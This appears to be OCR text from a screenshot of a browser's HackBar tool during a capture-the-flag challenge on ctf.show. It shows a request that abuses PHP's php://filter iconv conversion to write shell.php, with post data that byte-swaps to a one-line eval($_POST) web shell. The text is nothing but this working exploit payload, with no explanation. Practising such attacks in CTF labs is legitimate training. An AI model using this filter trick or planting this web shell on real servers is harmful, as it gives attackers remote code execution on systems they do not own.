 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://5c4e42d8-a2e3-40e8-a8cd-3e87ffc5dc15.challenge.ctf.show/?file=php://filter/convert.iconv.UCS-2LE.UCS-2BE/resource=shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
contents=?<hp pvela$(P_SO[T]1;)>?